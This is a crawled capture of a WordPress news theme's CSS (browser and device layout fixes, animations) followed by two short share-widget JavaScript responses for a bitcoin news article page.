#buddypress div.dir-search #search-groups-form #groups_search_submit {
  position: absolute;
  top: 0;
  right: 0;
  left: auto;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  #search-members-form,
  #search-groups-form {
    position: relative;
    margin-bottom: 30px;
  }
  #buddypress div.dir-search {
    width: 100%;
    margin: 0 0 25px;
  }
  #buddypress div.dir-search input[type="text"],
  #buddypress div.item-list-tabs ul li.groups-members-search,
  #buddypress div.item-list-tabs ul li#group_members-order-select {
    width: 100%;
  }
  #members_search,
  #groups_search {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
  #buddypress #member-list.item-list li div.action {
    float: none;
    margin-left: 60px;
  }
}
.td_quote_on_blocks {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 35px;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  text-transform: uppercase;
  color: #4db2ec;
  margin: 5px 0;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
*/
/*  ----------------------------------------------------------------------------
    IE - misc
*/
/* smart list type 1 */
.ie8 .td_smart_list_1 .td-iosSlider {
  width: 100% !important;
  height: 100% !important;
}
/* smart list type 3 */
.ie8 .td_smart_list_3 .td-iosSlider {
  width: 100% ;
  height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
  position: relative;
  top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
  top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
  display: none;
}
/* top menu */
.ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
  padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
  top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu .td-content-wrap {
    left: 80%;
  }
}
/* blocks title */
.ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
  line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
  padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
  border-radius: 0;
}
@media (min-width: 768px) {
  .ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  .ie8 .td-trending-now-title,
  .ie9 .td-trending-now-title,
  .ie10 .td-trending-now-title,
  .ie11 .td-trending-now-title {
    font-size: 9px;
  }
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  left: auto;
  right: -118px;
}
@media (max-width: 1366px) {
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    right: -78px;
  }
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
  right: 118px;
}
@media (max-width: 1366px) {
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 78px;
  }
}
/* fix the blocks on 3 columns to fit */
.ie8 .td-pb-span12 {
  width: 1021px;
}
.ie8 .td-pulldown-filter-list {
  background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
  background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
  border-right: 1px solid #222222;
}
.ie8 .alignleft {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .alignright {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
  left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie8 .td-search-background {
  right: 100%;
}
.ie8 .td-search-opened .td-search-background {
  right: 0;
}
.ie8 .td-live-theme-demos {
  display: none;
}
.ie8 .td-trending-now-post {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
  left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie9 .td-search-background {
  right: 100%;
}
.ie9 .td-search-opened .td-search-background {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Chrome
*/
@media (min-width: 768px) {
  .td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
    top: -1px;
  }
}
.td-md-is-chrome .td-next-prev-wrap i {
  padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Android
*/
.td-md-is-android {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-android #td-top-mobile-toggle i {
  line-height: 58px;
  padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
  padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
  padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
  padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
  padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
  padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
  padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
  padding: 3px 15px 2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
    padding: 2px 12px;
  }
}
.td-md-is-android .td_block_mega_menu .td-post-category {
  padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
  font-size: 23px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .header-search-wrap .td-icon-search {
    font-size: 26px;
  }
}
.td-md-is-android.category .entry-title span {
  padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
  padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
  padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
  line-height: 20px;
}
.td-md-is-android .td-author-counters span {
  padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
  top: 19px;
}
.td-md-is-android .td-related-title a {
  padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td-trending-now-title {
    padding: 2px 15px 3px;
  }
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
  top: 2px;
}
.td-md-is-android .td-trending-now-title {
  top: -5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .td-trending-now-title {
    top: 0;
  }
}
.td-md-is-android .td-next-prev-wrap i {
  padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
  padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    iOS
*/
.td-md-is-ios {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Firefox
*/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
  opacity: 0;
}
.td-animation-stack-type0-2 {
  opacity: 1 !important;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
  /* linear */
}
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: scale(0.95);
}
.td-animation-stack-type1-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: translate(0px, 10px);
  -webkit-transform: translate(0px, 10px);
  -moz-transform: translate(0px, 10px);
  -ms-transform: translate(0px, 10px);
  -o-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.backstretch {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: -99999;
  top: 0;
}
body .td-backstretch {
  max-width: none;
  opacity: 0;
  transition: opacity 2s;
  display: block;
}
body .td-stretch-width {
  height: auto;
  width: 100.03%;
  margin: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
body .td-stretch-height {
  position: relative;
  height: 100%;
  width: auto;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.td-ad-background-link #td-outer-wrap {
  cursor: pointer;
}
.td-ad-background-link .td-header-container,
.td-ad-background-link .td-container {
  cursor: auto;
}
.single_template_6.td-ad-background-link #td-outer-wrap {
  cursor: auto;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGY21lLWdyb3VwLXNvb2JzaGVuaWUtby16YXB5c2tlLWZ1Y2hlcnNvdi1uYS1iaXRrb2luLTExLWRla2FicmlhLWlhdmxpYWV0c2lhLW9zaGlia29pLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768721292938289
body_size: 440
content:
callback__utl_cb_share_1768721292938289([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fcme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fcme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768721291237428
body_size: 396
content:
cb__utl_cb_share_1768721291237428('1ea92d09c43527572b24fe052f11127b');